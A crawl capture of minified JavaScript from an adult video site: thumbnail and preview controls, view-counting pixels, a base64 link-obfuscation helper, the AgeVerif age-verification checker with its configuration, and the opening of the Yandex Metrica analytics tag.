d&&(d=!0),d===!0||a!==tkn_thumb_selector.get_video_preview_mode())if(c=a,d){var e={mode:a};b.ajax({url:"/user/set_video_preview_mode",dataType:"json",type:"post",data:e,tknScope:"thumb_size_selector",beforeSend:function(){b("body").trigger("loader:show")}}).done(function(c){c&&"undefined"!=typeof c.success&&1==c.success&&("photo"==a?b(".js_video_preview").removeClass("js_video_preview").addClass("js_thumb"):b(".js_thumb:not(.unavailable_video_preview)").removeClass("js_thumb").addClass("js_video_preview"))}).always(function(){b("body").trigger("loader:close")})}else"photo"==a?b(".js_video_preview").removeClass("js_video_preview").addClass("js_thumb"):b(".js_thumb:not(.unavailable_video_preview)").removeClass("js_thumb").addClass("js_video_preview")},a.get_video_preview_mode=function(){return c||(c=b(".js_video_preview").length>0?"video":"photo"),c},a.change_thumb_size=function(a){var c={thumb_size:a};b.ajax({url:"/user/set_thumb_size",dataType:"json",type:"post",data:c,tknScope:"thumb_size_selector",beforeSend:function(){b("body").trigger("loader:show")}}).done(function(){b(".video_item_wrapper").removeClass("video_item_small video_item_medium video_item_large").addClass("video_item_"+a),b(".video_item_wrapper.entity_upload_button").removeClass("upload_item_small upload_item_medium upload_item_large").addClass("upload_item_"+a),tkn_thumbnails.update_format(a)}).always(function(){b("body").trigger("loader:close")})},b(document).one("tkn:js_ready",function(){a.current_size=b(".thumb_size_item_selected").data("thumb_size"),b(".js_thumb_size_selector_dropdown_item").on("click",function(c){c.stopPropagation();var d=b(this).data("thumb_size");a.current_size=d,tkn_thumb_selector.change_thumb_size(d),b(".js_thumb_size_selector_dropdown_item.thumb_size_item_selected").removeClass("thumb_size_item_selected"),b(".js_thumb_size_selector_dropdown_item[data-thumb_size="+d+"]").addClass("thumb_size_item_selected")}),b(".js_toggle_video").each(function(a,c){var d=b(c),e=d.hasClass("toggle_on")?"photo":"video";"video"===e&&d.prop("checked",!0),d.on("click",function(a){a.stopPropagation(),b(".js_toggle_video").toggleClass("toggle_on");var c=d.hasClass("toggle_on")?"on":"off";"on"===c?(d.prop("checked",!1),e="photo"):(d.prop("checked",!0),e="video"),tkn_thumb_selector.change_video_preview_mode(e)})})}),a}(tkn_thumb_selector||{},jQuery),tkn_toggle=function(a,b){function c(a,c){c?(b(a).removeClass("icon-ic_18_upl_tool_more"),b(a).addClass("icon-ic_18_upl_tool_less")):(b(a).addClass("icon-ic_18_upl_tool_more"),b(a).removeClass("icon-ic_18_upl_tool_less"))}b(document).one("tkn:js_ready",function(){b("body").on("click",".js_toggle",function(){var a=b(this).data("toggle_target"),d=b(this).hasClass("toggle_show"),e=b(this).find(".icon")[0];d?(b(a).hide(),b(this).removeClass("toggle_show"),c(e,!1)):(b(a).show(),b(this).addClass("toggle_show"),c(e,!0))})})}(tkn_toggle||{},jQuery),tkn_view_counter=function(a,b){function c(a,b){var c=tkn_common.url.save_view+"/"+a+"/"+b;f(c)}function d(a,b){var c=tkn_common.url.save_like+"/"+a+"/"+b;console.log(c),f(c)}function e(a,c){var d=tkn_common.url.save_hash_count;return b.ajax(d,{method:"POST",tknScope:"view_counter",data:{hash_type:a,hash_id:c}})}function f(a){var b=new Image;b.src=a}function g(){if("undefined"!=typeof tkn_common.output_pixel_tags)for(var a in tkn_common.output_pixel_tags)f(tkn_common.output_pixel_tags[a])}return b(document).on("tkn:save_view",{},function(a,b,d){setTimeout(function(){c(b,d)},100)}),b(document).on("tkn:save_like",{},function(a,b,c){console.log("save_like",b,c),setTimeout(function(){d(b,c)},100)}),b(document).on("tkn:save_hash_count",{},function(a,b,c){setTimeout(function(){e(b,c)},100)}),b(document).one("tkn:js_ready",function(){g()}),a}(tkn_view_counter||{},jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://assets.porndig.com/assets/default/js/excluded/obfs/obfs.js?ver=1757342248
body_size: 214
content:
document.addEventListener("DOMContentLoaded", function(event) {
	 var a = function() {
		function addEvent(elem,type,callback) {
			var evt = function(e) {
				e = e || window.event;
				return callback.call(elem,e);
			}, cb = function(e) {return evt(e);};
			if( elem.addEventListener) {
				elem.addEventListener(type,cb,false);
			}
			else if( elem.attachEvent) {
				elem.attachEvent("on"+type,cb);
			}
			return elem;
		};
		
		function findParent(child,filter,root) {
			do {
				if( filter(child)) return child;
				if( root && child == root) return false;
			} while(child = child.parentNode);
			return false;
		};
		
		function hasClass (elem,cls) {
			if( !('className' in elem)) return;
			if(typeof elem.className.match !== 'function') return;
			return !!elem.className.match(new RegExp("\\b"+cls+"\\b"));
		};

		addEvent(document.body,"click",function(e) {
			var s = findParent(e.srcElement || e.target,function(elm) {
				if (hasClass(elm,"obfs")) {
					obfscallback.bind(elm)();
				}
			},this);
		});	
	}();
});

function isSfw(element) {
	if((! element.getAttribute('data-sfw')) || ('FALSE' || '0') == element.getAttribute('data-sfw').toUpperCase()) {
		return false;
	}
	return true;
}

var obfscallback = function() {
	var attribute = this.getAttribute("data-obfs");
	var attribute_ablk = this.getAttribute("data-obfs_ablk");
	if (typeof adblock_is_enabled !== 'undefined' && adblock_is_enabled() && attribute_ablk)  attribute = attribute_ablk;
	if (attribute) {
		var target = this.getAttribute("data-target");
		if ( ! target) target = "_self";
		var win = window.open(b64_to_utf8(attribute), target);
		if (win) win.focus();
	}
};
function utf8_to_b64( str ) {
	return window.btoa(encodeURIComponent( str ));
}

function b64_to_utf8( str ) {
	return decodeURIComponent(window.atob( str ));
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ageverif.com/checker.js?id=40&onload=handleAgeverif&onerror=handleAgeverifError&nostart
body_size: 6226
content:
(function(c){typeof define=="function"&&define.amd?define(c):c()})(function(){"use strict";var pe=Object.defineProperty;var he=Object.getOwnPropertySymbols;var ye=Object.prototype.hasOwnProperty,ve=Object.prototype.propertyIsEnumerable;var ce=c=>{throw TypeError(c)};var Q=(c,d,l)=>d in c?pe(c,d,{enumerable:!0,configurable:!0,writable:!0,value:l}):c[d]=l,X=(c,d)=>{for(var l in d||(d={}))ye.call(d,l)&&Q(c,l,d[l]);if(he)for(var l of he(d))ve.call(d,l)&&Q(c,l,d[l]);return c};var Z=(c,d,l)=>Q(c,typeof d!="symbol"?d+"":d,l),ee=(c,d,l)=>d.has(c)||ce("Cannot "+l);var e=(c,d,l)=>(ee(c,d,"read from private field"),l?l.call(c):d.get(c)),g=(c,d,l)=>d.has(c)?ce("Cannot add the same private member more than once"):d instanceof WeakSet?d.add(c):d.set(c,l),a=(c,d,l,j)=>(ee(c,d,"write to private field"),j?j.call(c,l):d.set(c,l),l),r=(c,d,l)=>(ee(c,d,"access private method"),l);var L=(c,d,l)=>new Promise((j,P)=>{var A=y=>{try{D(l.next(y))}catch(_){P(_)}},b=y=>{try{D(l.throw(y))}catch(_){P(_)}},D=y=>y.done?j(y.value):Promise.resolve(y.value).then(A,b);D((l=l.apply(c,d)).next())});var b,D,y,_,H,$,F,B,C,E,n,J,v,R,N,S,w,O,q,T,V,U,f,s,te,ie,de,le,K,se,I,M,ue,re,fe,Y,ge,me,ne,we,oe,be,ae,z,m;class c{constructor(){g(this,b,{})}on(t,i){return typeof e(this,b)[t]!="object"&&(e(this,b)[t]=[]),e(this,b)[t].push(i),()=>this.removeListener(t,i)}removeListener(t,i){if(typeof e(this,b)[t]!="object")return;const o=e(this,b)[t].indexOf(i);o>-1&&e(this,b)[t].splice(o,1)}removeAllListeners(){Object.keys(e(this,b)).forEach(t=>e(this,b)[t].splice(0,e(this,b)[t].length))}emit(t,...i){typeof e(this,b)[t]=="object"&&[...e(this,b)[t]].forEach(o=>o.apply(this,i))}once(t,i){const o=this.on(t,(...u)=>{o(),i.apply(this,u)});return o}}b=new WeakMap;function d(G){let t=G.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw new Error}try{return decodeURIComponent(atob(t).replace(/(.)/g,(i,o)=>{let u=o.charCodeAt(0).toString(16).toUpperCase();return u.length<2&&(u="0"+u),"%"+u}))}catch(i){return atob(t)}}function l(G){if(typeof G!="string")throw new Error;const t=G.split(".")[1];if(typeof t!="string")throw new Error;const i=d(t);return JSON.parse(i)}const j=["STANDARD","ENHANCED","STRICT"],k=class k{constructor(t){g(this,s);Z(this,"debug",!1);g(this,H,!1);g(this,$,!1);g(this,F,!1);g(this,B,null);g(this,C);g(this,E);g(this,n);g(this,J,"en");g(this,v,null);g(this,R,null);g(this,N,null);g(this,S,null);g(this,w,null);g(this,O,null);g(this,q,null);g(this,T,null);g(this,V,null);g(this,U,window.location.hostname);g(this,f,new c);this.debug=!!(r(this,s,ne).call(this,"debug")||t!=null&&t.debug),a(this,n,X({},t));try{r(this,s,ie).call(this);try{r(this,s,de).call(this)}catch(i){throw r(this,s,M).call(this,i.message,i==null?void 0:i.code),i}a(this,H,!0),setTimeout(()=>e(this,f).emit("load",{verified:this.verified}))}catch(i){e(this,f).emit("error",i)}}get requiresVerification(){return e(this,n).requiresVerification}get verified(){return typeof e(this,C)!="undefined"?e(this,C):e(this,n).requiresVerification?this.verification?(r(this,s,m).call(this,"info","Verification found"),a(this,C,!0)):a(this,C,!1):(r(this,s,m).call(this,"info","Does not `requiresVerification`. Skipped loading"),a(this,C,!0))}get verification(){if(typeof e(this,E)!="undefined")return e(this,E);a(this,E,null);const t=r(this,s,ne).call(this,e(this,n).verificationCookie);if(t)try{a(this,E,r(this,s,te).call(this,t)),r(this,s,m).call(this,"info","Verification found",e(this,E))}catch(i){r(this,s,m).call(this,"warn","Verification token is invalid",{error:i}),r(this,s,oe).call(this,e(this,n).verificationCookie)}return e(this,E)}get client(){return{country:e(this,n).clientCountry,countrySubdivision:e(this,n).clientCountrySubdivision,countryNum:e(this,n).clientCountryNum}}get options(){return X({},e(this,n))}start(t){return L(this,null,function*(){var o,u;if(!e(this,H))return;if(e(this,T))throw r(this,s,m).call(this,"warn","Could not start(). Checker is already running"),new A("Could not start(). Checker is already running","checker_already_running");typeof t=="boolean"&&(t={forceVerification:t}),t!=null&&t.challenges&&this.setChallenges(t.challenges),t!=null&&t.language&&this.setLanguage(t.language),(t==null?void 0:t.closable)!==void 0&&(e(this,n).closable=!!t.closable),(u=(o=e(this,n)).isAutoStart)!=null||(o.isAutoStart=!!(t!=null&&t.isAutoStart));const i=t==null?void 0:t.forceVerification;try{if(r(this,s,z).call(this,"select"),!this.verified||i){try{yield r(this,s,se).call(this),r(this,s,z).call(this,"enter")}catch(h){throw r(this,s,z).call(this,"cancel"),h}yield r(this,s,me).call(this)}this.verified&&(r(this,s,z).call(this,"success"),e(this,f).emit("success",{verification:this.verification})),r(this,s,I).call(this),e(this,f).emit("close",{verified:this.verified})}catch(h){if(e(this,f).emit("error",h),r(this,s,M).call(this,h.message,h==null?void 0:h.code),!e(this,n).isAutoStart)throw h}return{verified:this.verified,verification:this.verification}})}setLanguage(t){let i=t;(t==="auto"||!e(k,_).includes(t))&&(i=this.getBrowserLanguage()),e(this,n).language=i,e(this,T)&&(r(this,s,I).call(this),this.start())}setChallenges(t){e(this,n).challenges=t,e(this,T)&&(r(this,s,I).call(this),this.start())}clear(){a(this,C,void 0),a(this,E,void 0),r(this,s,oe).call(this,e(this,n).verificationCookie)}destroy(){if(e(this,n).isAutoStart)return r(this,s,m).call(this,"warn","Could not destroy(). AutoStart is enabled");e(this,f).removeAllListeners(),r(this,s,I).call(this),r(this,s,ie).call(this)}on(t,i){const o=e(this,f).on(t,i);switch(t){case"ready":e(this,$)&&e(this,f).emit("ready");break;case"success":e(this,F)&&e(this,f).emit("success",{verification:this.verification});break;case"error":e(this,B)&&e(this,f).emit("error",e(this,B));break}return o}off(t,i){return e(this,f).removeListener(t,i)}getBrowserLanguage(){const t=navigator.language.slice(0,2);return e(k,_).includes(t)?t:e(this,J)}blur(){e(this,S)||(a(this,S,document.createElement("style")),e(this,S).textContent=`html { filter: blur(${e(k,y)}); }`,document.head.appendChild(e(this,S)),document.documentElement.offsetHeight,r(this,s,m).call(this,"info","Blurred document"))}unblur(){e(this,S)&&(e(this,S).textContent="",e(this,S).remove(),a(this,S,null),r(this,s,m).call(this,"info","Unblurred document"))}};D=new WeakMap,y=new WeakMap,_=new WeakMap,H=new WeakMap,$=new WeakMap,F=new WeakMap,B=new WeakMap,C=new WeakMap,E=new WeakMap,n=new WeakMap,J=new WeakMap,v=new WeakMap,R=new WeakMap,N=new WeakMap,S=new WeakMap,w=new WeakMap,O=new WeakMap,q=new WeakMap,T=new WeakMap,V=new WeakMap,U=new WeakMap,f=new WeakMap,s=new WeakSet,te=function(t){const i=l(t);if(i.exp<Date.now()/1e3)throw new A("Verification expired","verification_expired");if(e(this,n).environment==="live"&&(i.web!==e(this,n).websiteId||!j.includes(i.ass)||i.age<18))throw new A("Verification is invalid","invalid_verification");return{uid:i.jti,country:i.cco,countrySubdivision:i.csu,assuranceLevel:i.ass,ageThreshold:i.age,expiresAt:i.exp,expiresIn:i.exp-Math.floor(Date.now()/1e3),token:t}},ie=function(){e(this,f).on("load",t=>{var i;r(this,s,m).call(this,"info",'Triggered event: "load"',t),e(this,n).onload&&((i=window==null?void 0:window[e(this,n).onload])==null||i.call(window,t)),window.dispatchEvent(new CustomEvent("ageverif:load",{detail:t}))}),e(this,f).on("ready",()=>{var t;r(this,s,m).call(this,"info",'Triggered event: "ready"'),a(this,$,!0),e(this,n).onready&&((t=window==null?void 0:window[e(this,n).onready])==null||t.call(window)),window.dispatchEvent(new CustomEvent("ageverif:ready"))}),e(this,f).on("success",t=>{var i;r(this,s,m).call(this,"info",'Triggered event: "success"'),a(this,F,!0),e(this,n).onsuccess&&((i=window==null?void 0:window[e(this,n).onsuccess])==null||i.call(window,t)),window.dispatchEvent(new CustomEvent("ageverif:success",{detail:t}))}),e(this,f).on("close",t=>{var i;r(this,s,m).call(this,"info",'Triggered event: "close"',t),e(this,n).onclose&&((i=window==null?void 0:window[e(this,n).onclose])==null||i.call(window,t)),window.dispatchEvent(new CustomEvent("ageverif:close",{detail:t}))}),e(this,f).on("error",t=>{var i;r(this,s,m).call(this,"error",t.message,{error:t}),a(this,B,t),e(this,n).onerror&&((i=window==null?void 0:window[e(this,n).onerror])==null||i.call(window,t)),window.dispatchEvent(new CustomEvent("ageverif:error",{detail:t}))})},de=function(){var t,i;if(e(this,n).environment==="test"&&(this.debug=!0,r(this,s,m).call(this,"info","Test environment enabled")),!e(this,n).websiteId)throw new A("Invalid Key","invalid_key");if(e(this,n).environment!=="test"){const o=(i=(t=e(this,n).domain.match(/\./g))==null?void 0:t.length)!=null?i:0;if(a(this,U,window.location.hostname.split(".").slice(-o-1).join(".")),e(this,U)!==e(this,n).domain)throw new A(`Base Domain mismatch. Expected ${e(this,n).domain}, got ${e(this,U)}`,"base_domain_mismatch")}return(e(this,n).language==="auto"||!e(k,_).includes(e(this,n).language))&&(e(this,n).language=this.getBrowserLanguage()),e(this,n)},le=function(){return L(this,null,function*(){if(document.readyState!=="complete")return new Promise(t=>{document.addEventListener("DOMContentLoaded",t,{once:!0}),window.addEventListener("load",t,{once:!0})})})},K=function(t,i=!1){return L(this,null,function*(){if(!e(this,v)||!e(this,R)||!e(this,w)){switch(a(this,v,document.createElement("ageverif-checker")),e(this,v).setAttribute("style","all: initial !important;"),document.documentElement.appendChild(e(this,v)),a(this,R,e(this,v).attachShadow({mode:"closed"})),a(this,w,document.createElement("div")),e(this,w).id="overlay",e(this,w).style.cssText=`position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2147483647;background: rgba(0, 0, 0, 0);backdrop-filter: blur(${e(k,y)});transition: background ${e(k,D)}ms ease;`,yield r(this,s,le).call(this),document.body.style.overflow="hidden",e(this,R).appendChild(e(this,w)),e(this,w).offsetHeight,r(this,s,m).call(this,"info","Created overlay"),this.unblur(),e(this,n).mode){case"oauth2":e(this,w).style.background="rgba(255, 255, 255, 1)";break;default:e(this,w).style.background="rgba(0, 0, 0, 0.85)";break}e(this,N)||(a(this,N,new MutationObserver(o=>{e(this,R)&&o.forEach(u=>u.removedNodes.forEach(h=>{if(h===e(this,v))return r(this,s,I).call(this),r(this,s,M).call(this,"Checker closed unexpectedly","DOM_TAMPERING")}))})),e(this,N).observe(document.documentElement,{childList:!0})),new MutationObserver(()=>{if(e(this,v))return r(this,s,I).call(this),r(this,s,M).call(this,"Checker has been modified unexpectedly","STYLE_TAMPERING")}).observe(e(this,v),{attributes:!0,attributeFilter:["style"]}),new MutationObserver(o=>{e(this,w)&&o.forEach(u=>u.removedNodes.forEach(h=>{if(h===e(this,w))return r(this,s,I).call(this),r(this,s,M).call(this,"Checker closed unexpectedly","DOM_TAMPERING_OVERLAY")}))}).observe(e(this,R),{childList:!0}),new MutationObserver(()=>(r(this,s,I).call(this),r(this,s,M).call(this,"Checker has been modified unexpectedly","STYLE_TAMPERING_OVERLAY"))).observe(e(this,w),{attributes:!0,attributeFilter:["style"]})}return i?e(this,w).replaceChildren(t):e(this,w).appendChild(t),t.offsetHeight,e(this,w)})},se=function(){return L(this,null,function*(){var t;this.blur(),a(this,T,r(this,s,ue).call(this));try{(t=e(this,O))!=null||a(this,O,yield r(this,s,fe).call(this)),r(this,s,K).call(this,e(this,O)),r(this,s,K).call(this,e(this,T))}catch(i){throw r(this,s,Y).call(this),this.unblur(),i}yield r(this,s,ge).call(this),r(this,s,Y).call(this),r(this,s,m).call(this,"info",`Rendered view in ${e(this,n).mode} mode`)})},I=function(){var t,i;r(this,s,Y).call(this),r(this,s,re).call(this),document.body&&(document.body.style.overflow=""),(t=e(this,N))==null||t.disconnect(),a(this,N,null),(i=e(this,v))==null||i.remove(),a(this,v,null),a(this,R,null),a(this,w,null),this.unblur(),a(this,$,!1),a(this,F,!1),a(this,C,void 0),a(this,E,void 0),r(this,s,m).call(this,"info","Destroyed view")},M=function(t,i){return L(this,null,function*(){this.blur(),r(this,s,Y).call(this),r(this,s,re).call(this);const o=document.createElement("div");o.style.cssText="display: flex;flex-direction: column;align-items: center;text-align: center;padding: 32px 16px;font-family: sans-serif;";const u=document.createElement("img");u.src=`${e(this,n).checkerUrl}/assets/logos/ageverif-full.svg`,u.style.cssText="display: inline-block;height: 32px;margin-bottom: 16px;",o.appendChild(u);const h=document.createElement("h1");h.style.cssText="all: unset;color: #db0000;font-size: 18px;margin-bottom: 16px;",h.innerText="Age Verification cannot continue due to an error",o.appendChild(h);const p=document.createElement("h1");if(p.style.cssText="all: unset;color: #fff;font-size: 16px;margin-bottom: 16px;",p.innerText=`"${t}"`,o.appendChild(p),i){const W=document.createElement("h2");W.style.cssText="all: unset;color: #aaa;font-size: 12px;margin-top: -12px;margin-bottom: 16px;",W.innerText=`code: ${i}`,o.appendChild(W)}const x=document.createElement("button");x.innerText="Reload",x.style.cssText="display: inline-block;padding: 11px 16px;text-align: center;color: #ffffff;border: none;border-radius: 4px;background-color: #004db3;cursor: pointer;",x.onclick=()=>{window.location.reload()},o.appendChild(x),yield r(this,s,K).call(this,o,!0),this.unblur(),r(this,s,m).call(this,"error","Rendered error view",{message:t,code:i})})},ue=function(){const t=document.createElement("iframe");t.style.cssText="width: 100%;height: 100%;border: none;",t.setAttribute("allow","camera; geolocation; publickey-credentials-get; publickey-credentials-create; screen-wake-lock;"),a(this,V,h=>{var p;try{if(!e(this,T)||h.origin!==e(this,n).checkerUrl)return;switch(r(this,s,m).call(this,"info",`IFrame message received: ${JSON.stringify(h.data)}`),h.data.type){case"ready":e(this,f).emit("ready");break;case"verified":if(!h.data.token)throw new A("Could not get verification token","missing_verification_token");a(this,E,r(this,s,te).call(this,h.data.token)),a(this,C,!0),r(this,s,we).call(this,e(this,n).verificationCookie,h.data.token,h.data.expiresIn),r(this,s,z).call(this,"submit");break;case"close":e(this,f).emit("internal_close");break;case"error":throw new A(h.data.message,(p=h.data)==null?void 0:p.code);case"reload":r(this,s,I).call(this),r(this,s,se).call(this);break}}catch(x){e(this,f).emit("error",x)}}),window.addEventListener("message",e(this,V)),t.onload=()=>{r(this,s,m).call(this,"info","IFrame loaded"),a(this,q,setTimeout(()=>{e(this,$)||e(this,f).emit("internal_error",new A("Checker took too long to load","checker_timeout"))},1e4))};const i={sessionToken:e(this,n).sessionToken};e(this,n).environment==="live"&&(i.domain=window.location.hostname),e(this,n).challenges&&(i.challenges=Array.isArray(e(this,n).challenges)?e(this,n).challenges.join(","):e(this,n).challenges),e(this,n).closable&&(i.closable="1");const o=new URLSearchParams(i).toString(),u=e(this,n).page?`/${e(this,n).page}`:"";return t.src=`${e(this,n).checkerUrl}/${e(this,n).language}${u}?${o}`,t},re=function(){var t;(t=e(this,T))==null||t.remove(),a(this,T,null),e(this,V)&&window.removeEventListener("message",e(this,V)),e(this,q)&&clearTimeout(e(this,q))},fe=function(){return L(this,null,function*(){const t=document.createElement("div");t.style.cssText="display: flex;justify-content: center;align-items: center;position: fixed;top: 0;left: 0;width: 100%;height: 100%;border: none;pointer-events: none;";const i=document.createElement("div");return i.style.cssText="display: inline-block;width: 5rem;height: 5rem;border: 0.5rem solid;border-color: #004db3 transparent;border-radius: 50%;",i.animate([{transform:"rotate(0deg)"},{transform:"rotate(360deg)"}],{duration:1e3,iterations:1/0}),t.appendChild(i),t})},Y=function(){var t;(t=e(this,O))==null||t.remove(),a(this,O,null)},ge=function(){return L(this,null,function*(){return new Promise((t,i)=>{if(e(this,$))return t();const o=p=>{h.forEach(x=>x()),i(p)},u=()=>{h.forEach(p=>p()),t()},h=[e(this,f).once("ready",u),e(this,f).once("error",o),e(this,f).once("internal_error",o)]})})},me=function(){return L(this,null,function*(){return new Promise((t,i)=>{const o=p=>{h.forEach(x=>x()),i(p)},u=()=>{h.forEach(p=>p()),t()},h=[e(this,f).once("internal_close",u),e(this,f).once("error",o)]})})},ne=function(t){return r(this,s,be).call(this,t)},we=function(t,i,o=3600){const u=Date.now()+o*1e3;r(this,s,ae).call(this,t,i,u)},oe=function(t){r(this,s,ae).call(this,t,"",0)},be=function(t){const i=document.cookie.split("; ").find(o=>o.startsWith(`${t}=`));return i?decodeURIComponent(i.split("=")[1]):null},ae=function(t,i,o){document.cookie=[`${t}=${encodeURIComponent(i)}`,`expires=${new Date(o).toUTCString()}`,`domain=${e(this,U)}`,"path=/","SameSite=strict","Secure"].join(";")},z=function(t){return L(this,null,function*(){queueMicrotask(()=>L(this,null,function*(){try{const i=new URLSearchParams;i.append("website_id",e(this,n).websiteId.toString()),i.append("challenge_id","0"),i.append("is_registered","0"),i.append("country",e(this,n).clientCountryNum.toString());const o=new URLSearchParams;o.append(t,"1");const u=new FormData;if(u.append("apikey","44c2e432ddbc7c9238b6ec3f2f05d725"),u.append("group","ageverif_checker"),u.append("filter",i.toString()),u.append("counter",o.toString()),u.append("format","json"),r(this,s,m).call(this,"info","Sending stats:",i.toString(),o.toString()),e(this,n).debug)return!0;const h=new AbortController,p=setTimeout(()=>h.abort(),2e3),x=yield fetch(`${e(this,n).statsUrl}/add_stat`,{method:"POST",mode:"no-cors",body:u,keepalive:!0,signal:h.signal});return clearTimeout(p),x.ok}catch(i){r(this,s,m).call(this,"warn",i.message,{error:i})}return!1}))})},m=function(t="info",...i){t!=="error"&&!this.debug||console[t](`%cAgeVerif %c[${t}]%c`,"color: #338bff; font-weight: bold;","color: #00bc2c; font-weight: normal;","color: inherit;",...i)},g(k,D,500),g(k,y,"10px"),g(k,_,["de","en","es","fr","it","pt"]),Z(k,"VERSION","1.7.0");let P=k;class A extends Error{constructor(t,i){super(t),this.code=i,this.name="AgeVerifError"}}window.AgeVerifChecker=P});
window.ageverif = new window.AgeVerifChecker({"debug":false,"environment":"live","checkerUrl":"https:\/\/checker.ageverif.com","apiUrl":"https:\/\/www.ageverif.com\/api","statsUrl":"https:\/\/wstats.ageverif.com\/api","sessionToken":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64].VMTTTFbLMP6SpcL8h8tyEMLgYyHEsVrKq0868e4x16M","mode":"default","page":null,"clientCountry":"US","clientCountryNum":840,"clientCountrySubdivision":"US-OH","requiresVerification":true,"websiteId":40,"domain":"porndig.com","verificationCookie":"agvf","language":"auto","closable":false,"onload":"handleAgeverif","onready":null,"onsuccess":null,"onerror":"handleAgeverifError"});


--- FILE ---
content_type: application/javascript
request_url: https://assets.porndig.com/assets/default/js/excluded/yandex/tag.js?ver=1694431163
body_size: 81630
content:
(function(){try{(function(){function Re(a,c,b,d){var e=this;return B(window,"c.i",function(){function f(t){(t=Se(k,l,"",t)(k,l))&&(Z(t.then)?t.then(g):g(t));return t}function g(t){t&&(Z(t)?m.push(t):ra(t)&&y(function(A){var P=A[0];A=A[1];Z(A)&&("u"===P?m.push(A):h(A,P))},Fa(t)))}function h(t,A,P){e[A]=wl(k,l,P||p,A,t)}var k=window;(!k||isNaN(a)&&!a)&&Te();var l=xl(a,Ue,c,b,d),m=[],p=[bh,Se,ch];p.unshift(yl);var r=C(U,gb),q=M(l);l.id||Ya(hc("Invalid Metrika id: "+l.id,!0));var u=Vc.C("counters",{});if(u[q])return sb(k,
    q,"Duplicate counter "+q+" initialization"),u[q];u[q]=e;Vc.D("counters",u);Vc.La("counter",e);y(function(t){t(k,l)},Nd);y(f,Od);f(zl);h(Al(k,l,m),"destruct",[bh,ch]);Gb(k,E([k,r,f,1,"a.i"],dh));y(f,X)})()}function Bl(a,c){var b=""+c,d={id:1,Z:"0"},e=Cl(b);e?d.id=e:-1===b.indexOf(":")?(b=Ga(b),d.id=b):(b=b.split(":"),e=b[1],d.id=Ga(b[0]),d.Z=Pd(e)?"1":"0");return[Ha(a,d),d]}function Dl(a,c){var b;if("https://oauth.yandex.ru"===n(c,"origin")&&n(c,"source.window")&&"_ym_uid_request"===n(c.data,"_ym")){var d=
    c.source,e=(b={},b._ym_uid=a,b);d.postMessage(e,"https://oauth.yandex.ru")}}function El(a){var c=N(function(b,d){var e=d[1],f=Fl(a[d[0]]);f&&b.push(""+e+"\n"+f);return b},[],Fa(Gl));return O("\n",c)}function Hl(a){return"che\n"+a}function Fl(a){return ka(a)?a:ea(a)?O(",",C(function(c){return'"'+c.brand+'";v="'+c.version+'"'},a)):fa(a)?"":a?"?1":"?0"}function Il(a,c){var b=Jl(a),d=[Kl(a)||Ll(a)];Ml(a)&&d.push(b);d.unshift("com");var e=ba(a);b=Oa(a);var f=b.C("synced",{});d=la(function(g){if(c[g]){var h=
    (f[g]||1)+1440<e(hb);h&&delete f[g];return h}},d);b.D("synced",f);return C(function(g){return{wi:c[g],Oh:g}},d)}function Ll(a){a=Nl(a);return Ol[a]||a}function Jl(a){a=eh(a);return Pl[a]||"com"}function Ql(a,c,b,d){var e=b.K;if(c.Mi||Pd(c.Z)||!e)d();else{var f=Qd(a),g=Wc(a,""),h=function(){var u=fh(f);u=""+u+Rl(u,g);Ve(b,"gdpr",u);d()};if(3===c.id)h();else{var k=H(a);if(e=k.C("f1"))e(h);else{var l=(e=fh(f))?C(v(Rd,n),e.split(",")):[];if(gh(l))h();else{e=Sd(a);var m=S(a);var p=/(^|\w+\.)yango(\.yandex)?\.com$/.test(m.hostname)?
    {url:"https://yastatic.net/s3/taxi-front/yango-gdpr-popup/",version:2,kf:Sl,sf:"_inversed_buttons"}:void 0;var r=(e=e||!!p)&&(Za(m.href,"yagdprcheck=1")||g.C("yaGdprCheck"));m=g.C("gdpr");var q=J.resolve();g.C("yandex_login")?(l.push("13"),g.D("gdpr",xc,525600)):e?K(m,Vb)?m===We?l.push("12"):l.push("3"):Xe(a)||Tl(a)?l.push("17"):q=Ul(a).then(function(u){u&&l.push("28")},F):l.push("14");q.then(function(){var u=v(f,Vl);gh(l)?(y(u,l),h()):(Td.push(h),k.D("f1",function(t,A){var P=0;if(A){var L=ib(a,A)||
    "";P+=L.length}Td.push(t);1E6>=P&&Td.push(t)}),(0,hh[0])(a).then(V("params.eu")).then(function(t){if(t||r){g.D("gdpr_popup",We);Wl(a,c);if(jb(a))return Xl(a,u,c);var A=ih(a,f);if(A)return t=Yl(a,u,A,c,p),t.then(E([a,c],Zl)),t}t||u("8");return J.resolve({value:xc,Gd:!0})}).then(function(t){g.Cb("gdpr_popup");if(t){var A=t.value;t=t.Gd;K(A,Vb)&&g.D("gdpr",A,t?void 0:525600)}A=Wb(Td,ha);ic(a,A,20)(Na(B(a,"gdr"),F));k.D("f1",ha)})["catch"](B(a,"gdp.a")))})}}}}}function Zl(a,c){if(Sd(a)){var b=Qd(a),d=
    Ha(a,c);d=d&&d.params;b=C(v($l,n),Ye(b));d&&b.length&&d("gdpr",xa(b))}}function Xl(a,c,b){var d=Ud(a,b);return new J(function(e){var f;if(d){var g=d.X,h=x(v("4",c),v(null,e)),k=T(a,h,2E3,"gdp.f.t");d.Pf((f={},f.type="isYandex",f)).then(function(l){l.isYandex?(c("5"),g.F(ya(["GDPR-ok-view-default","GDPR-ok-view-detailed"],Ze),function(m){e({value:jh(m[1].type)})})):(c("6"),e(null))})["catch"](h).then(E([a,k],ma))}else e({value:We,Gd:!0})})}function Wl(a,c){var b=Ud(a,c);b&&b.X.F(["isYandex"],function(){var d;
    return d={type:"isYandex"},d.isYandex=Sd(a),d});return b}function am(a,c,b){a=b||eh(a);return K(a,c)?a:"en"}function jh(a){if(K(a,["GDPR-ok-view-default","GDPR-ok-view-detailed"]))return xc;a=a.replace("GDPR-ok-view-detailed-","");return K(a,Vb)?a:xc}function kh(a,c,b){var d=n(a,"AppMetricaInitializer"),e=n(d,"init");if(e)try{G(e,d)(ib(a,c))}catch(f){}else lh=T(a,E([a,c,2*b],kh),b,"ai.d");return function(){return ma(a,lh)}}function bm(a,c,b,d){c=d.C("cc");d=E(["cc",""],d.D);if(c){var e=c.split("&");
